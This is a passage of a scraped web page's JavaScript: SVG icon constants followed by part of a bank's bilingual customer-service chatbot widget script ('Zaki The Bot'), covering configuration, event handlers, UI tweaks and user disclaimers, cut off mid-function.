53.4365L82.5297 57.9685L77.949 62.598ZM96.1306 18.1594V14.797L107.972 10.5086V13.7736L96.1306 18.1594ZM96.1306 13.7249V10.3624L107.972 6.07411V9.33909L96.1306 13.7249ZM102.787 52.9005L98.2061 45.932L105.321 44.5675C106.929 44.2751 108.342 43.9827 109.56 43.6416C107.319 35.6497 103.908 28.7299 98.6934 21.5665L104.785 18.4964C110.048 25.7086 113.556 33.067 115.457 41.3513C118.04 39.597 118.917 36.9655 118.917 32.2386V15.0365L125.739 14.1594V38.1838C125.739 42.0335 127.055 43.3492 131.392 43.3492C133.097 43.3492 134.316 44.6162 134.316 46.3218V48.0274C134.316 49.733 133.049 51 131.392 51C125.69 51 122.182 49.2457 120.379 45.9807C117.942 48.8558 113.751 50.8538 106.685 52.1695L102.787 52.9005ZM157.394 52.267C152.862 51.9746 147.112 50.9025 142.239 48.9046C139.217 50.2203 135.465 51 130.933 51C129.276 51 128.009 49.733 128.009 48.0274V46.3218C128.009 44.6162 129.228 43.3492 130.933 43.3492C131.956 43.3492 132.98 43.3005 133.954 43.203C132.834 41.6437 132.2 39.8893 132.395 37.8914C132.687 34.6264 134.393 31.4102 137.122 29.6071C136.05 29.3635 134.88 29.2173 133.662 29.0711L135.124 22.2487C156.955 24.5878 161.975 39.8893 161.78 46.8579L157.394 52.267ZM138.73 38.0863C138.779 39.1584 140.095 40.3279 142.141 41.4C144.237 40.5228 145.552 39.4995 145.552 38.6711C145.601 36.0883 143.457 34.5777 142.141 34.5777C140.728 34.5777 138.681 36.1858 138.73 38.0863ZM149.061 43.8365C150.962 44.2751 153.008 44.6162 154.957 44.8112C154.373 41.9848 153.154 39.3046 151.205 36.9655V38.0376C151.205 39.9381 150.474 41.9848 149.061 43.8365ZM165.215 51V15.0365L172.037 14.1594V51H165.215ZM163.412 8.75025C164.143 8.55533 164.825 8.40914 165.41 8.26294C164.776 7.53198 164.386 6.60609 164.386 5.38782C164.386 2.41523 166.433 0.709642 169.065 0.660913C170.088 0.612179 171.258 0.90457 172.378 1.44061L171.404 4.65685C170.868 4.4132 169.942 4.16954 169.113 4.21827C168.09 4.21827 167.213 4.60812 167.213 5.58274C167.213 7.19086 169.844 7.19086 171.55 6.84974L173.597 6.36243L173.548 9.96853C169.211 11.0406 167.456 11.4305 163.412 12.3076V8.75025Z" fill="#1859A9"/><path d="M108.643 98.4873C102.064 98.4873 99.3227 95.5635 99.2618 91.0863C99.2618 89.5939 99.5359 87.8883 100.115 86.2437H101.912C101.424 87.797 101.12 89.2893 101.15 90.7513C101.211 94.1929 103.191 96.4467 108.673 96.4467C110.683 96.4467 116.379 96.1726 116.379 93.7056C116.379 92.7005 115.404 92 111.079 91.3299V89.4112C114.307 89.8071 116.409 89.9594 117.81 89.9594C118.389 89.9594 118.754 90.3553 118.754 90.934V91.0254C118.754 91.6041 118.389 92 117.81 92H117.688C118.023 92.5482 118.115 93.0964 118.115 93.5533C118.115 97.8173 112.206 98.4873 108.643 98.4873ZM109.648 103.391L107.972 101.716L109.648 100.071L111.323 101.716L109.648 103.391ZM105.993 103.391L104.318 101.716L105.993 100.071L107.668 101.716L105.993 103.391ZM117.827 92C117.249 92 116.883 91.665 116.883 91.0558V90.9645C116.883 90.3249 117.249 89.9594 117.858 89.9594H121.117C124.071 89.9594 125.137 88.9239 124.68 87.2487C124.223 85.0558 121.391 82.9848 118.345 80.7005L118.467 80.2741L118.345 80.335L118.528 77.9898L128.518 71.7767V74.0305L119.868 79.3909C123.492 82.1624 126.02 84.203 126.477 86.7919C127.178 89.3503 125.807 92 121.482 92H117.827ZM137.525 92.1218C134.296 92.1218 131.951 91.0558 131.951 87.3401V86.7919H133.596V87.0964C133.596 88.8934 134.357 90.0812 137.616 90.0812C140.296 90.0812 141.484 89.4416 141.484 88.1929C141.454 86.731 140.906 83.6548 136.946 79.5127L138.347 78.2944C142.763 82.8934 143.342 86.3655 143.342 88.2234C143.373 90.3553 142.093 92.1218 137.525 92.1218ZM137.89 75.8274L136.246 74.1523L137.89 72.4772L139.566 74.1523L137.89 75.8274ZM157.765 92C154.932 92 152.953 90.6904 152.953 86.9746V72.5076L154.841 72.0203L154.871 87.066C154.871 89.3198 155.815 89.9594 157.765 89.9594C158.313 89.9594 158.709 90.3858 158.709 90.9036V91.0558C158.709 91.5736 158.282 92 157.765 92ZM157.758 92C157.24 92 156.814 91.5736 156.814 91.0558V90.9036C156.814 90.3858 157.21 89.9594 157.758 89.9594C160.438 89.9594 160.834 88.802 160.864 87.2183C160.864 86.2132 160.682 84.7817 160.194 82.8934L161.991 82.6802C162.509 84.6294 162.722 86.2741 162.692 87.4315C162.631 89.9898 161.565 92 157.758 92ZM161.169 80.6091L159.524 78.934L161.169 77.2589L162.844 78.934L161.169 80.6091ZM166.724 92V72.5076L168.612 72.0203V92H166.724ZM164.988 68.6091C165.567 68.4873 166.054 68.3655 166.511 68.2437C165.597 67.6954 165.232 66.7817 165.232 65.9594C165.232 64.4365 166.511 63.5533 167.942 63.5533C168.551 63.5533 169.191 63.7056 169.892 63.9797L169.557 65.2284C169.008 65.0457 168.491 64.9848 168.064 64.9848C167.029 64.9848 166.45 65.5025 166.45 66.203C166.45 66.9645 167.516 68 169.435 67.5736C169.77 67.5127 170.105 67.4213 170.501 67.3299L170.47 68.7919C168.216 69.3706 167.059 69.6142 164.988 70.0711V68.6091Z" fill="#1859A9"/><path d="M13.3335 87.8792L23.2127 78" stroke="#F68633" stroke-width="6" stroke-linecap="round"/><path d="M90.6665 87.8792L80.7873 78" stroke="#F68633" stroke-width="6" stroke-linecap="round"/><path d="M20.0378 83.6838C30.6847 91.853 58.3667 103.29 83.9192 83.6838" stroke="#F68633" stroke-width="6" stroke-linecap="round"/></svg>'

const sb_mainArrow = "<svg width='17' height='16' class='vfd-mainarrow' fill='none' xmlns='http://www.w3.org/2000/svg' color='linkColor'>                      <path fill-rule='evenodd' clip-rule='evenodd' d='M4.563 14.605l9.356-5.402c1-.577 1-2.02 0-2.598L4.563 1.203a1.5 1.5 0 00-2.25 1.3v10.803a1.5 1.5 0 002.25 1.3zM6.51 8.387L2.313 9.512V6.297L6.51 7.42c.494.133.494.834 0 .966z' fill='#334BFA'></path>                    </svg>"


const sb_mainMagnifier = "<svg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg' class='vfd-magnifier'><circle cx='6.5' cy='6.5' r='5.25' stroke='#979797' stroke-width='2.5'></circle><rect x='10.6499' y='8.76294' width='7.72017' height='2.68143' rx='1.34071' transform='rotate(43.5513 10.6499 8.76294)' fill='#979797'></rect></svg>"

const sb_secondaryArrow = '<svg width="12" height="18" viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">                            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.08753 16.9513C0.489359 16.3599 0.490621 15.3934 1.09033 14.8035L6.99029 9L1.09033 3.19651C0.490622 2.6066 0.489359 1.64012 1.08753 1.04865C1.67517 0.467596 2.62095 0.467598 3.20859 1.04865L11.1578 8.90888C11.2086 8.95904 11.2086 9.04096 11.1578 9.09112L3.20859 16.9513C2.62095 17.5324 1.67516 17.5324 1.08753 16.9513Z" fill="#F5821F"></path>                            </svg>'

const sb_goBackIcon = '<svg width="12" height="18" viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">                            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.08753 16.9513C0.489359 16.3599 0.490621 15.3934 1.09033 14.8035L6.99029 9L1.09033 3.19651C0.490622 2.6066 0.489359 1.64012 1.08753 1.04865C1.67517 0.467596 2.62095 0.467598 3.20859 1.04865L11.1578 8.90888C11.2086 8.95904 11.2086 9.04096 11.1578 9.09112L3.20859 16.9513C2.62095 17.5324 1.67516 17.5324 1.08753 16.9513Z" fill="#F5821F"></path>                            </svg>'

const sb_expandIcon = '[data-uri]'

const sb_homeSVG = "<svg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'><path class='home_svg__stroke' d='M2.85 9.35c0-.423.218-.85.635-1.143l7.496-5.172h.001a1.84 1.84 0 012.036 0s0 0 0 0l7.495 5.17.002.002c.417.293.635.72.635 1.142V19.7c0 .73-.676 1.45-1.65 1.45h-15c-.974 0-1.65-.72-1.65-1.45V9.35z' stroke='#1A1A1A' stroke-width='1.7'></path><path class='home_svg__stroke' d='M17.25 15A7.855 7.855 0 0112 17.002 7.855 7.855 0 016.75 15' stroke='#1A1A1A' stroke-width='1.7' stroke-linecap='round'></path>            </svg>"

const sb_messageSVG ="<svg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'><mask id='messages_svg__a' fill='#fff'>  <path fill-rule='evenodd' clip-rule='evenodd' d='M19 2a3 3 0 013 3V20.806c0 1.335-1.613 2.005-2.559 1.062L15.56 18H5a3 3 0 01-3-3V5a3 3 0 013-3h14z'></path></mask><path class='messages_svg__fill' d='M19.441 21.868l1.2-1.204-1.2 1.204zM15.56 18v-1.7h.702l.498.496-1.2 1.204zM20.3 5A1.3 1.3 0 0019 3.7V.3A4.7 4.7 0 0123.7 5h-3.4zm0 8.956V5h3.4v8.956h-3.4zm0 2.544v-2.544h3.4V16.5h-3.4zm0 4.306V16.5h3.4v4.306h-3.4zm.341-.142a.23.23 0 00-.218-.043.228.228 0 00-.123.185h3.4c0 2.848-3.441 4.277-5.459 2.267l2.4-2.409zm-3.882-3.868l3.882 3.868-2.4 2.409-3.882-3.869 2.4-2.408zM5 16.3h10.559v3.4H5v-3.4zM3.7 15A1.3 1.3 0 005 16.3v3.4A4.7 4.7 0 01.3 15h3.4zm0-10v10H.3V5h3.4zM5 3.7A1.3 1.3 0 003.7 5H.3A4.7 4.7 0 015 .3v3.4zm14 0H5V.3h14v3.4z' fill='#1A1A1A' mask='url(#messages_svg__a)'></path><path class='messages_svg__fill' fill-rule='evenodd' clip-rule='evenodd' d='M17 7a.85.85 0 010 1.7H7A.85.85 0 117 7h10zm-5 4a.85.85 0 010 1.7H7A.85.85 0 017 11h5z' fill='#1A1A1A'></path>            </svg>"

const sb_helpSVG = "<svg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'><circle class='help_svg__stroke help_svg__circle' cx='12' cy='12' r='9.65' stroke='#1A1A1A' stroke-width='1.7'></circle><path class='help_svg__stroke help_svg__negative' d='M9.664 8.576a2.41 2.41 0 114.102 2.39l-1.075 1.104c-.326.322-.765.76-.765 1.544v.364' stroke='#1A1A1A' stroke-width='1.7' stroke-linecap='round'></path><circle class='help_svg__fill help_svg__negative' cx='11.927' cy='16.884' r='0.884' fill='#1A1A1A'></circle>            </svg>"


const sb_newsSVG = "<svg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'><path class='news_svg__stroke' d='M20 4a6.979 6.979 0 012.101 5c0 1.959-.804 3.73-2.101 5' stroke='#1A1A1A' stroke-width='1.7' stroke-linecap='round'></path><mask id='news_svg__a' fill='#fff'>  <path fill-rule='evenodd' clip-rule='evenodd' d='M9.5 14h.718l5.231 3.452A1 1 0 0017 16.617V1.858a1 1 0 00-1.55-.835L10.937 4H5a5 5 0 00-1.923 9.617l1.967 7.212a2.268 2.268 0 004.456-.597V14z'></path></mask><path class='news_svg__fill' d='M10.218 14l.936-1.419-.426-.28h-.51V14zM9.5 14v-1.7H7.8V14h1.7zm5.95 3.452l-.937 1.42.936-1.42zm0-16.429l-.937-1.419.936 1.42zM10.937 4v1.7h.51l.426-.28L10.938 4zm-7.86 9.617l1.64-.447-.22-.802-.766-.32-.655 1.57zm1.966 7.212l1.64-.447-1.64.447zm5.174-8.529H9.5v3.4h.718v-3.4zm6.168 3.733l-5.232-3.452L9.28 15.42l5.232 3.452 1.873-2.838zm-1.086.584a.7.7 0 011.085-.584l-1.872 2.838c1.795 1.185 4.187-.103 4.187-2.253h-3.4zm0-14.759v14.76h3.4V1.857h-3.4zm1.085.584a.7.7 0 01-1.085-.584h3.4c0-2.15-2.392-3.438-4.187-2.254l1.873 2.838zm-4.51 2.977l4.51-2.977-1.872-2.838-4.511 2.977 1.872 2.838zM5 5.7h5.938V2.3H5v3.4zM1.7 9A3.3 3.3 0 015 5.7V2.3c-3.7 0-6.7 3-6.7 6.7h3.4zm2.032 3.048A3.301 3.301 0 011.7 9h-3.4a6.701 6.701 0 004.123 6.186l1.309-3.138zm2.952 8.334L4.718 13.17l-3.28.895 1.966 7.211 3.28-.894zm.548.418a.568.568 0 01-.548-.418l-3.28.894A3.968 3.968 0 007.232 24.2v-3.4zm.568-.568a.568.568 0 01-.568.568v3.4a3.968 3.968 0 003.968-3.968H7.8zM7.8 14v6.232h3.4V14H7.8z' fill='#1A1A1A' mask='url(#news_svg__a)'></path>            </svg> "

--- FILE ---
content_type: application/javascript
request_url: https://cibbot.com/cibBotWidget/gen2-prod/scripts/bot-app.js?v=2.0
body_size: 147123
content:
var baseUrl = 'https://cibbot.com/cibBotWidget/gen2-prod/';
var plgnUrl = 'https://cibbot.com/plgn/';

var channelId;
var botType;

//Define Channel Id & Bot Type based on CIB Website URL
if (window.location.href.includes("/business")) {
    channelId = BUSINESS_CHANNELID;
    botType = 'B';
	//remove old businessUserId 16/12/2021
	localStorage.removeItem('buisneesUserId');   
	if(!window.sessionStorage.getItem("buisnessUserId")){
       sessionStorage.removeItem('isBotInitialized');
    }    
}else if (window.location.href.includes("/institutional/global-transaction-banking")) {
    channelId = GTB_CHANNELID;
    botType = 'G';
	//remove old gtbUserId 16/12/2021
	localStorage.removeItem('gtbUserId');   
	if(!window.sessionStorage.getItem("gtbUserId")){
       sessionStorage.removeItem('isBotInitialized');
    }    
}else if (window.location.href.includes("/institutional")) {
    channelId = CORP_CHANNELID;
    botType = 'I'
	//remove old corpUserId 25/11/2022
	localStorage.removeItem('corpUserId');   
	if(!window.sessionStorage.getItem("corpUserId")){
       sessionStorage.removeItem('isBotInitialized');
    }  
} else {
	//remove old userId 16/12/2021
	localStorage.removeItem('userId');	
    channelId = YOUR_CHANNELID;
    botType = 'C'
        if(!window.sessionStorage.getItem("retailUserId")){
        sessionStorage.removeItem('isBotInitialized');

    } 
}

var userId = guid();

var botlocale = 'en';
if (document.documentElement.lang === "ar" || document.documentElement.lang === "ar-EG") {
    botlocale = 'ar'
} else {
    botlocale = 'en'
}

let allData = null; 
var allQaData = [];

//Chat Widget - Main Settings
var chatWidgetSettings = {
    URI: YOUR_URI,
    userId: userId,
    channelId: channelId,
    enableClearMessage: false,
    enableLocalConversationHistory: true,
    storageType: 'sessionStorage',
    enableTimestamp: true,
    timestampFormat: {
    weekday: 'long',
    year: 'numeric',
    month: 'long',
    day: 'numeric',
    hour: 'numeric',
    minute: 'numeric'
    },
    showConnectionStatus: false,
    enableAttachment: false,
    embeddedVideo: true,
    showTypingIndicator: true,
    disablePastActions: 'postback',
    enableBotAudioResponse: isMobile() ? false : false,
    enableSpeech: false,
    enableSpeechAutoSend: false,
    enableAutocomplete: false,
    enableAutocompleteClientCache: false, // Minimizes server calls when user uses autocomplete feature
    enableLongPolling: true,
    typingIndicatorTimeout: 60,
    isDebugMode: false,
    font: '16px "Helvetica Neue", Helvetica, Arial, sans-serif', //layout modification property
    colors: { //custom colors property  
    branding: '#F68633',
    typingIndicator: '#F68633'
    },
    linkHandler: {
    target: '_blank', // open link in a new page
    onclick: (event) => {
    openWebviewIframe(event) // open in IFrame
}
    },
    botButtonIcon: baseUrl + 'images/pluginIcon.png', // custom icons property
    logoIcon: baseUrl + (botType == 'B' ? '/images/oracle-o-logo-business.png' : '/images/oracle-o-logo.png'), // custom icons property
    logoWidth: '50px',
    logoHeight: '50px',
    botIcon: baseUrl + (botType == 'B' ? '/images/oracle-o-logo-business.png' : '/images/oracle-o-logo.png'), // custom icons property 
    //  personIcon: 'images/userIcon.png', // custom icons property
    closeIcon: sb_closeIcon,
    locale: document.documentElement.lang ? document.documentElement.lang : 'en-US',
    i18n: {
"en-US": {
    audioResponseOff: "Audio response off",
    audioResponseOm: "Audio response on",
    cardImagePlaceholder: "Loading image",
    chatTitle: "Zaki The Bot",
    clear: "Clear",
    close: "Close",
    card: "",
    closing: "Closing",
    connected: "Connected",
    connecting: "Connecting",
    disconnected: "Disconnected",
    inputPlaceholder: "Type a message",
    previousChats: "Previous Conversations",
    requestLocation: "Requesting location",
    requestLocationString: "Cannot access your location. Please allow access to proceed further.",
    retryMessage: "Try again",
    send: "Send",
    upload: "Upload Document",
    uploadFailed: "Upload Failed.",
    uploadFileSizeLimitExceeded: "Upload Failed. File size should not be more than 25MB.",
    uploadUnsupportedFileType: "Upload Failed. Unsupported file type."
},
"en": {
    audioResponseOff: "Audio response off",
    audioResponseOm: "Audio response on",
    cardImagePlaceholder: "Loading image",
    chatTitle: "Zaki The Bot",
    clear: "Clear",
    close: "Close",
    card: "",
    closing: "Closing",
    connected: "Connected",
    connecting: "Connecting",
    disconnected: "Disconnected",
    inputPlaceholder: "Type a message",
    previousChats: "Previous Conversations",
    requestLocation: "Requesting location",
    requestLocationString: "Cannot access your location. Please allow access to proceed further.",
    retryMessage: "Try again",
    send: "Send",
    upload: "Upload Document",
    uploadFailed: "Upload Failed.",
    uploadFileSizeLimitExceeded: "Upload Failed. File size should not be more than 25MB.",
    uploadUnsupportedFileType: "Upload Failed. Unsupported file type."
},
"ar-EG": {
    chatTitle: "Zaki The Bot",
    "previousChats": "المحادثات السابقة",
    card: "",
    inputPlaceholder: "اكتب رسالة",
    requestLocation: "جاري تحديد الموقع",
},
"ar": {
    chatTitle: "Zaki The Bot",
    "previousChats": "المحادثات السابقة",
    card: "",
    inputPlaceholder: "اكتب رسالة",
    requestLocation: "جاري تحديد الموقع",
}
    }
};

var Bots;

function initSdk(name) {
    // Default name is Bots
    if (!name) {
name = 'Bots';
    }
    setTimeout(() => {
Bots = new WebSDK(chatWidgetSettings); // Initiate library with configuration
// Add ready listener before calling connect()
// It is preferable to add other listeners before calling connect() too
Bots.on('ready', () => {
    console.log('CIB Bot - Widget is Ready');
});
Bots.connect() // Connect to server
    .then(() => {
// 1. Create the div
var footerBtnsDiv = document.createElement("div");
footerBtnsDiv.className = 'footerBtns';
// 1. Create the button
var restartEnBtn = document.createElement("button");
restartEnBtn.className = 'restartLeftBtns';
restartEnBtn.innerHTML = "Restart Conversation";
// 3. Add event handler
restartEnBtn.addEventListener("click", function () {
    Bots.sendMessage('Restart Conversation');
});
// 1. Create the button
var restartArBtn = document.createElement("button");
restartArBtn.className = 'restartRightBtns';
restartArBtn.innerHTML = "\u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0645\u062d\u0627\u062f\u062b\u0629";
// 3. Add event handler
restartArBtn.addEventListener("click", function () {
    Bots.sendMessage('\u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0645\u062d\u0627\u062f\u062b\u0629');
});

var divWrapper = document.getElementsByClassName("oda-chat-widget")[0];
footerBtnsDiv.appendChild(restartEnBtn);
footerBtnsDiv.appendChild(restartArBtn);
divWrapper.appendChild(footerBtnsDiv);

customUI();
console.log("CIB Bot - Connection Successful");
//Enable AutoComplete in retail bot - not in business
if (botType == 'C') {
    enableAC();
    console.log("Auto Complete Enabled");
}
Bots.updateUser({
    profile: {
givenName: guid(),
surname: "",
email: "",
properties: {
    pluginUserId: guid()
}
    }
});

if (sessionStorage.getItem("isBotInitialized", true)) {
    var newPopupElement = document.getElementsByClassName("oda-new-popup")[0]
    newPopupElement.style.display = "none";
    var chatButtonElement = document.getElementsByClassName("oda-chat-button")[0]
    chatButtonElement.style.visibility = "visible";
}

if (!sessionStorage.getItem("isBotInitialized", true) && !window.location.href.includes("/personal/offers-and-loyalty") &&
    !window.location.href.includes("/personal/card") &&
    !window.location.href.includes("/personal/loan") &&
    !window.location.href.includes("/personal/complaint") &&
    !window.location.href.includes("/applyonline.aspx")) {
    //				Bots.openChat();
    //sessionStorage.setItem("isBotInitialized", true)
}

Bots.on('message:received', function (message) {
//    console.log('the user received a message >>> ' + JSON.stringify(message));
    if(message.messagePayload && message.messagePayload.cards){
        message.messagePayload.cards[0].title = '';
    }
    if (message.messagePayload && message.messagePayload.text && !isIgnoreLogger(message.messagePayload.text)) {
//  console.log('the user received a message >>> ' + JSON.stringify(parseMessage(message)));
    customLogger(guid(), (guid() + getCurrentDate()), parseMessage(message), 'C', 'O', 'EN',botType)
    }
});
Bots.on('message', function (message) {
    //console.log('a message was added to the conversation', message);
    if(message.messagePayload && message.messagePayload.cards){
        message.messagePayload.cards[0].title = '';
    }
});
Bots.on('message:sent', function (message) {
    //console.log('the user sent a message >>> ' + JSON.stringify(message));
    //console.log('the user sent a message >>> ' + JSON.stringify(parseMessage(message)));
    customLogger(guid(), (guid() + getCurrentDate()), parseMessage(message), 'C', 'I', 'EN',botType)
});
Bots.on('widget:opened', function () {

    if (Bots.getConversationHistory().messagesCount < 1) {
document.getElementsByClassName("oda-chat-header")[0].style.display = "none";
document.getElementsByClassName("oda-chat-footer")[0].style.display = "none";
document.getElementsByClassName("footerBtns")[0].style.display = "none";
document.getElementById("customBanner").style.display = null;
document.getElementById("disclaimerBanner").style.display = "none";
    }
    //force scroll to bottom
    var objDiv = document.getElementById("chat_widget_main");
    objDiv.scrollTop = objDiv.scrollHeight;
});
Bots.on('widget:closed', function () {
    //console.log('Widget is closed!');
});
Bots.on('networkstatuschange', function (status) {
    switch (status) {
case 0:
    status = 'Connecting';
    break;
case 1:
    status = 'Open';
    document.getElementsByClassName("floating-banner")[0].style.display = "none";
    break;
case 2:
    status = 'Closing';
    break;
case 3:
    status = 'Closed';
    document.getElementsByClassName("floating-banner")[0].style.display = "block";
    break;
    }
});
Bots.setDelegate({
    beforeDisplay(message) {
//Remove All Cards Title - Except AnswerIntent
if(message.messagePayload && message.messagePayload.cards && message.messagePayload.cards[0].actions && message.messagePayload.cards[0].actions.length == 1 && botType == "C"){
    if(message.messagePayload.cards[0].actions[0].postback && message.messagePayload.cards[0].actions[0].postback.variables && message.messagePayload.cards[0].actions[0].postback.variables.answerIntent){
        //do nothing
        }else{
            for(var m=0; m < message.messagePayload.cards.length; m++){
            message.messagePayload.cards[m].title = '<!-- A comment -->';  
             } 
        }   
        return message;
    }
//Remove All Cards Title - Except AnswerIntent
//Handling broswer && ODA session expiry
else if (message.messagePayload && message.messagePayload.text && message.messagePayload.text.includes('I thought you left, so I went to sleep. I am awake now and ready to start again') && Bots.getConversationHistory().messagesCount < 2) {
    if (window.location.href && (window.location.href.includes("/arabic/") || window.location.href.includes("/Arabic/") || window.location.href.includes("/ar/"))) {
sendStartMessageAr();
    } else {
sendStartMessageEn();
    }
    return null;
} else {
    return message;
}
    },
    beforeSend(message) {
//Convert Arabic Numbers to English Numbers
if (message.messagePayload && message.messagePayload.text) {
    message.messagePayload.text = convertNumbers2English(message.messagePayload.text);
}
var customBanner = document.getElementById("customBanner");
var disclaimerBanner = document.getElementById("disclaimerBanner");
if (customBanner && disclaimerBanner) {
    document.getElementById("customBanner").style.display = "none";
    document.getElementById("disclaimerBanner").style.display = "none";
    document.getElementsByClassName("oda-chat-header")[0].style.display = "flex";
    document.getElementsByClassName("oda-chat-footer")[0].style.display = "flex";
    document.getElementsByClassName("footerBtns")[0].style.display = "flex";
}
if (botType == 'C' && $("ul.ui-autocomplete")) {
    $(".oda-chat-user-input").autocomplete("close");
}
return message;
    },
    beforePostbackSend(postback) {
return postback;
    }
})
    }).catch((reason) => {
console.log("CIB Bot - Connection failed - " + reason);
    });
    }, 2000);
}

function moveBotIcon() {
    setTimeout(function () {
var isFilterExpanded = false;
if (document.getElementsByClassName("custom-modal")[0]) {
    isFilterExpanded = document.getElementsByClassName("custom-modal")[0].getAttribute('class') == 'custom-modal modal-show' ? true : false;
}
var isMenuExpanded = !document.getElementsByClassName("navbar-toggler")[0].getAttribute('class').includes("collapsed");
if (isMenuExpanded == true || isFilterExpanded == true) {
    document.getElementsByClassName("oda-chat-button")[0].style.bottom = "45px";
    document.getElementsByClassName("oda-fabs")[0].style.bottom = "45px";
    document.getElementsByClassName("oda-fab-chat")[0].style.bottom = "125px";
} else {
    document.getElementsByClassName("oda-chat-button")[0].style.bottom = "-6px";
    document.getElementsByClassName("oda-fabs")[0].style.bottom = "0px";
    document.getElementsByClassName("oda-fab-chat")[0].style.bottom = "80px";
}
    },

200);
}

//Add custom UI to the widget
function customUI() {   
        //Create animate button to expand plugin.
        var x = document.createElement("BUTTON");
        x.id ='animateButton';
        x.style.visibility = "hidden";
        x.style.display= "none";
        document.body.appendChild(x);
        //Create animate button to expand plugin.
    //Listen on CIB main website menu button to change the position of bot icon    
    if (document.getElementsByClassName("navbar-toggler")[0]) {
        document.getElementsByClassName("navbar-toggler")[0].addEventListener("click", moveBotIcon)
    }

    if (document.getElementsByClassName("filter-btn modal-btn")[0]) {
        document.getElementsByClassName("filter-btn modal-btn")[0].addEventListener("click", moveBotIcon);
        document.getElementsByClassName("modal-close")[0].addEventListener("click", moveBotIcon);
    }
    var newPopupTitle, newPopupDescription, newPopupHeader;

    if (document.documentElement.lang && (document.documentElement.lang == "ar-EG" || document.documentElement.lang == "ar")) {
        newPopupTitle = 'أهلاً بيك!' + ' ';
        newPopupDescription = 'برجاء التواصل معي إذا كان لديك أي استفسارات.';
        newPopupHeader = 'Zaki The Bot';
    } else {
        newPopupTitle = 'Hello!' + ' ';
        newPopupDescription = 'Let me know if you have any questions.';
        newPopupHeader = 'Zaki The Bot';
    }
    $("body").append('<div class="oda-new-popup"><div class="oda-fabs"><div class="oda-fab-chat" onclick="openODA()"><div class="oda-chat_header">  <div class="oda-status-circle">  </div><div class="oda-chat_option"><div class="header_img"><span class="oda-bot-dot"></span><img src="' + baseUrl + 'images/Avatar.jpg" class="bot_image" /></div><span class="oda-fab-header_title">' + newPopupHeader + '</span><div class="bot_circle_wrapper" data-anim="base wrapper"><div class="bot_circle" data-anim="base left"></div><div class="bot_circle" data-anim="base right"></div></div></div></div><div class="oda-fab_field"><div><span class="oda-fab-field_title">' + newPopupTitle + '<img src="' + sb_handEmoji + '" class="bot-emoji"/><img src="' + sb_smilelyEmoji + '" class="bot-emoji"/></span></div><div><span class="oda-fab-field_description">' + newPopupDescription + '</span></div></div></div><a id="prime" class="oda-fab"><i class="prime fas fa-comment-alt"></i></a></div></div>');
    //openNewPopup
    toggleFab();
    //newPopup Onclick
    $('#prime').click(function () {
    sessionStorage.setItem("isBotInitialized", true)
    toggleFab();
    });
    var containerElement = document.getElementsByClassName("oda-chat-widget")[0];
    if(botType == 'B' || botType == 'G' || botType == 'I') {
        document.getElementsByClassName("oda-chat-wrapper")[0].style.display = 'none';
        document.getElementsByClassName("oda-new-popup")[0].style.display = 'none';
//      document.getElementsByClassName("oda-chat-button")[0].style.visibility = 'hidden';
//      document.getElementsByClassName("oda-fab")[0].style.visibility = 'hidden';
        document.querySelectorAll('link[href*="https://cibbot.com/cibBotWidget/gen2-prod/styles/bot-style.css?v=2.0"]')[0].remove();
            var head  = document.getElementsByTagName('head')[0];
            var link  = document.createElement('link');
            link.rel  = 'stylesheet';
            link.type = 'text/css';
            link.href = 'https://cibbot.com/cibBotWidget/gen2-prod/styles/bot-style-old.css?v=2.0';
            link.media = 'all';
            head.appendChild(link);
        
        const myTimeout = setTimeout(myStopFunction, 1000);

        function myStopFunction() {
        document.getElementsByClassName("oda-new-popup")[0].style.display = 'block';
        document.getElementsByClassName("oda-chat-wrapper")[0].style.display = 'block';
//      document.getElementsByClassName("oda-fab")[0].style.visibility = 'visible';
//      document.getElementsByClassName("oda-chat-button")[0].style.visibility = 'visible';
            }       
        
	if (Bots.getConversationHistory().messagesCount < 1) {
		//########################################################
		var disclaimerContent;
		if(botType == 'B') {
			disclaimerContentEn = "<p>Before we start and for your protection, I need to let you know not to type any account or card numbers on the screen, or any of your PIN numbers and please note that we will be keeping a record of this conversation for service quality purposes. I am here to help you with general inquiries about the bank, its products and services, but I am not here to replace personal bankers and therefore I do not have any access to your banking accounts Please call our call center on 16677, Working hours from 9am to 8pm during working days.</p>";
			disclaimerContentAr = '<p>قبل بدء المحادثه و لحمايتك يرجى عدم الإفصاح عن أرقام حساباتك أو بطاقاتك او الأرقام السرية الخاصة بك و يرجى العلم أنه سيتم الاحتفاظ بهذه المحادثات من قبل البنك لضمان مستوى الجوده و أنا هنا لمساعدتك في أى استفسار خاص بمنتجات البنك و غير مصرح لى للدخول على حساباتك لو عندك استفسار خاص بحسابك اتصل بمركز خدمه العملاء على 16677 مواعيد العمل من الاحد الى الخميس من الساعة 9 صباحا و حتى الثامنة مساء</p>'
		}else if(botType == 'I' || botType == 'G') {
			disclaimerContentEn = "<p>Before we start and for your protection, I need to let you know not to type any account or card numbers on the screen, or any of your PIN numbers and please note that we will be keeping a record of this conversation for service quality purposes. I am here to help you with general inquiries about the bank, its products and services, but I am not here to replace personal bankers and therefore I do not have any access to your banking accounts Please call our call center on 16644, Working hours from 9am to 8pm during working days.</p>";
			disclaimerContentAr = '<p>قبل بدء المحادثه و لحمايتك يرجى عدم الإفصاح عن أرقام حساباتك أو بطاقاتك او الأرقام السرية الخاصة بك و يرجى العلم أنه سيتم الاحتفاظ بهذه المحادثات من قبل البنك لضمان مستوى الجوده و أنا هنا لمساعدتك في أى استفسار خاص بمنتجات البنك و غير مصرح لى للدخول على حساباتك لو عندك استفسار خاص بحسابك اتصل بمركز خدمه العملاء على 16644 مواعيد العمل من الاحد الى الخميس من الساعة 9 صباحا و حتى الثامنة مساء</p>'
		} else {
